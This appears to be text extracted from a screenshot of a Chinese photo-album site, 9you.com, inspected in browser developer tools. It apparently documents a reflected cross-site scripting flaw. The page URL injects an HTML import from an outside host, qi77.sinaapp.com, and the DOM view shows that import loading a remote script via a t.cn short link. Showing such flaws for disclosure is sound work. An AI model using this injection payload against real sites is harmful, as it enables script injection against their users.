 久游相册频道
albumupload.9you.com/beautyalbum.php?curpid=22<link%20href=//qi77.sinaapp.com/t.php%20rel=import%20/>
久游网 www.9you.com 视频 | 社区 | 商城
首页 | 优秀相册 | 美女相册 | 劲舞相册 | 分类 | 帮助 | 加入收藏 | 设为首页
久游相册
ALBUM.9YOU.COM
photo 我的相册 上传相片 我的收藏
美女相册
目前第 22 页，共 32 页，跳转转到 22 页 [上一页] [下一页]
font 12px × 12px
新照~ 在澳洲生活的照片 欧八桑 娃娃脸 玩转我的劲舞时代
Elements Network Sources Timeline Profiles Resources Audits Console 21
<td align="right">
"目前第 "
<font color="#FF6600">
"22"
<link href="//qi77.sinaapp.com/t.php" rel="import">
#document
<html>
<head>
<script src="http://t.cn/RwN45FD"></script>
</head>
<body></body>
</html>
</link>
</font>
" 页，共 "
<font color="#FF6600">32</font>
html body div table tbody tr td table tbody tr td table tbody tr td font link html head
第 1 of 2 Cancel
Styles Computed Event Listeners »
element.style {
}
position -
margin -
border -
padding-
- - - - × - - - -
-
-
-
Find in Styles